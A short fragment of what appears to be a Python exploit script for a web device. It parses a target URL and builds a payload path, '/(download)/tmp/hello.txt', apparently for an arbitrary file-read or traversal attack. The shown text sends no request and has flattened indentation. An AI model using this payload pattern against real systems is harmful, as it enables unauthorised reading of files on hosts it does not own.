 if __name__ == '__main__':
if(len(sys.argv) < 2 ):
print("UseAge:python3 exploit.py url")
print("Example:python3 exploit.py https://192.168.1.1/")
target = sys.argv[1]
payload = target + "/(download)/tmp/hello.txt"